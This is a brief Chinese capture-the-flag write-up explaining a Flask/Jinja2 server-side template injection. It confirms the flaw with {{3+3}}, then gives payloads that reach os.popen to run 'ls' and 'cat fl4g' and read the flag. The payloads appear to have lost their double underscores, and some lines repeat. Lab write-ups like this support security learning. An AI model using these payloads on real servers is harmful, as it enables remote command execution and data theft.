打开链接,提示模板注入(flask的ssti漏洞(服务端模板注入))

//在使用flask/jinja2的模板渲染函数render_template_string的同时,使用%s来替换字符串的时候,会把字符串中被{{}}包围内容当作变量解析。



随便试试{{3+3}}

被执行,说明有注入点

被执行,说明有注入点



构造payload,用os模块的popen执行ls打印所有文件

{{[].class.base.subclasses()[71].init.globals[‘os’].popen(“ls”).read()}}

发现了fl4g,cat查看

发现了fl4g,cat查看



{{[].class.base.subclasses()[71].init.globals[‘os’].popen(“cat fl4g”).read()}}

得到了flag

得到了flag

知识点:ssti,模板注入

参考文章:https://blog.csdn.net/qq_40884727/article/details/101605002

2020.7.23 公瑾